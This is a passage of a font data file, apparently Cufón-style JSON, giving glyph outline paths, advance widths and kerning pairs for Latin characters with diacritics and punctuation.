8,"\u0162":-8,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-8,"W":-8,"\u0174":-8,"X":-3,"Y":-6,"\u00dd":-6,"\u0178":-6,"j":-10,"\u0135":-10,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2}},{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,61,76,110,56r5,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137xm140,-302r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"38,0r-55,0r148,-243r175,0r-9,45r-92,0r-4,53r87,0r-8,43r-81,0r-4,58r91,0r-8,44r-136,0r5,-67r-70,0xm102,-109r47,0r7,-95","w":304,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"17,3r6,-42v50,5,95,-24,106,-59v-38,36,-107,12,-107,-46v0,-51,42,-94,95,-94v52,0,76,36,76,82v0,100,-69,166,-176,159xm102,-119v44,5,56,-77,10,-79v-36,-3,-55,78,-10,79","w":194},{"d":"249,0r-39,0r6,-32r-70,0r5,-23r76,-87r49,0r-16,83r19,0r-5,27r-19,0xm221,-59v3,-17,11,-38,11,-53v-12,19,-32,36,-42,53r31,0xm89,-96r-42,0r20,-106r-28,12r-3,-29v23,-9,44,-21,80,-17xm76,4r-32,0r175,-242r32,0","w":297},{"d":"54,-92r-35,-67r36,0r35,68r-49,69r-39,0xm123,-92r-34,-67r36,0r34,68r-48,69r-40,0","w":165,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"V":8,"W":8,"\u0174":8,"Y":16,"\u00dd":16,"\u0178":16,"M":-1,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"52,-243r52,0r-46,243r-52,0xm22,-301r57,0r28,45r-44,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"243,-48r2,37v-43,23,-102,21,-124,-16v-24,42,-120,43,-120,-18v0,-53,60,-73,113,-72v4,-12,-1,-27,-27,-27v-21,0,-37,8,-49,16r-8,-33v27,-22,101,-30,116,9v14,-17,36,-28,62,-28v41,0,61,25,61,48v0,51,-52,62,-115,59v-8,47,62,39,89,25xm73,-36v20,1,36,-21,36,-47v-20,-1,-56,5,-56,30v0,11,8,17,20,17xm219,-127v-12,-36,-59,-2,-60,18v31,2,60,0,60,-18","w":274,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"125,-52v24,0,33,-44,36,-72v-31,-9,-54,17,-54,49v0,14,6,23,18,23xm186,4r6,20v-82,36,-178,-4,-178,-100v0,-73,54,-137,135,-137v63,0,108,44,108,104v0,53,-29,86,-68,86v-18,0,-28,-11,-32,-28v-20,40,-86,39,-86,-19v0,-60,68,-104,127,-75r-11,67v-3,21,-1,31,9,31v15,1,35,-19,35,-61v0,-47,-31,-83,-86,-83v-55,0,-104,43,-104,112v0,81,78,113,145,83","w":269},{"d":"12,-152r184,0r0,114r-35,0r0,-80r-149,0r0,-34","w":214},{"d":"134,-45r1,39v-50,24,-125,4,-125,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29xm121,-252r51,0r-47,55r-38,0","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"60,-185v19,-17,63,-17,82,0r28,-30r24,25r-32,28v16,15,14,71,-1,84r31,29r-23,25r-27,-32v-20,18,-61,19,-82,1r-27,31r-23,-25r30,-28v-16,-14,-16,-71,0,-85r-32,-28r24,-25xm100,-163v-19,0,-34,17,-34,43v2,58,69,58,70,-1v0,-24,-15,-42,-36,-42","w":194},{"d":"52,-243r51,0r-45,243r-52,0xm88,-301r57,0r-47,45r-44,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"16,-176r54,0r17,119r48,-119r54,0v-51,91,-85,229,-186,257r-12,-44v23,-9,57,-24,59,-53xm71,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm145,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":178,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm72,-252r51,0r26,55r-37,0","w":199},{"d":"160,-256r51,0r-35,188v-4,22,-8,47,-9,68r-47,0r2,-28v-34,52,-113,41,-113,-35v0,-68,58,-132,135,-113xm87,-38v30,0,47,-60,50,-97v-38,-22,-75,23,-74,64v0,21,9,33,24,33","k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"185,-237r-8,42v-52,-1,-89,23,-102,56v39,-37,108,-14,108,48v0,50,-38,95,-93,95v-117,-2,-80,-167,-21,-207v33,-22,70,-36,116,-34xm130,-86v-1,-50,-62,-35,-67,1v-3,25,5,49,28,49v25,0,39,-28,39,-50","w":194},{"d":"57,0r-52,0r33,-176r52,0xm12,-252r50,0r27,55r-37,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm163,-302r58,0r-48,45r-44,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"41,-249r49,0r-27,100r-33,0xm111,-249r48,0r-27,100r-33,0","w":139,"k":{"A":13,"\u00c6":13,"\u00c1":13,"\u00c2":13,"\u00c4":13,"\u00c0":13,"\u00c5":13,"\u00c3":13,"\u0102":13,"\u0100":13,"\u0104":13,"J":23,"\u0134":23,"X":-2,"Y":-5,"\u00dd":-5,"\u0178":-5,"f":-16,"\u00df":-16,"b":-7,"h":-7,"k":-7,"l":-7,"\u0142":-7,"\u0127":-7,"\u0125":-7,"\u0137":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"\u0140":-7,"t":-13,"\u0167":-13,"\u0165":-13,"\u0163":-13,",":48,".":48,"\u2026":48,"\u00b5":3}},{"d":"134,-45r1,39v-50,24,-125,4,-125,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29xm127,-197r-35,0r-27,-55r33,0r15,28r22,-28r36,0","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"199,-112r0,33r-172,79r0,-38r132,-58r-132,-58r0,-38","w":214},{"d":"124,-238v50,0,67,38,67,80v0,73,-35,162,-109,162v-49,0,-68,-37,-68,-84v0,-74,38,-158,110,-158xm118,-197v-35,0,-53,85,-53,119v0,18,2,41,23,41v36,0,52,-89,52,-120v0,-16,-2,-40,-22,-40","w":194},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm156,-301r57,0r-47,45r-44,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm150,-320v22,0,39,11,39,33v0,44,-83,49,-84,5v-1,-23,19,-38,45,-38xm148,-302v-10,0,-17,8,-17,18v0,9,6,15,15,15v20,1,24,-33,2,-33","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"88,-176r-19,99v-12,55,40,43,51,11v11,-32,15,-74,23,-110r52,0r-22,118v-3,16,1,22,11,22r-10,37v-26,11,-45,-5,-51,-30v-10,26,-48,45,-70,21v-4,22,-10,59,-10,79r-47,0v2,-75,29,-172,40,-247r52,0","k":{"\u00b5":-1,"\u00bb":3,"\"":11,"'":11,"\u2019":12,"\u201d":12}},{"d":"21,20r-15,-15r22,-25v-58,-73,32,-198,128,-150r22,-25r16,14r-22,24v57,79,-34,202,-128,150xm65,-63v21,-18,41,-51,61,-73v-37,-26,-73,34,-61,73xm136,-114v-22,23,-41,49,-62,73v37,26,73,-30,62,-73","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"16,-113r93,0r-7,37r-93,0","w":115,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"J":4,"\u0134":4,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00d8":-6,"\u0152":-6,"\u00c7":-6,"\u00d3":-6,"\u00d4":-6,"\u00d6":-6,"\u00d2":-6,"\u00d5":-6,"\u0106":-6,"\u010c":-6,"\u0108":-6,"\u010a":-6,"\u011e":-6,"\u011c":-6,"\u0122":-6,"\u0120":-6,"\u014e":-6,"\u0150":-6,"\u014c":-6,"V":10,"W":10,"\u0174":10,"X":4,"Y":19,"\u00dd":19,"\u0178":19,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u0153":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"\u0111":-7,"\u0107":-7,"\u010d":-7,"\u0109":-7,"\u010b":-7,"\u010f":-7,"\u0115":-7,"\u011b":-7,"\u0117":-7,"\u0113":-7,"\u0119":-7,"\u014f":-7,"\u0151":-7,"\u014d":-7,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00b5":3}},{"d":"57,0r-52,0r48,-256r52,0r-19,103v26,-36,103,-40,100,21v-2,47,-15,89,-22,132r-52,0v7,-39,18,-75,21,-118v0,-12,-5,-20,-18,-20v-42,2,-49,92,-58,138xm70,-312r39,0r29,45r-36,0r-15,-22r-21,22r-40,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm138,-301r39,0r29,45r-36,0v-6,-7,-9,-16,-16,-22r-21,22r-40,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-48,0,-71,60,-72,104v0,34,15,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm214,-304v-5,55,-45,47,-73,31v-5,0,-9,5,-11,16r-26,0v5,-31,19,-46,36,-46v22,0,40,33,49,-1r25,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,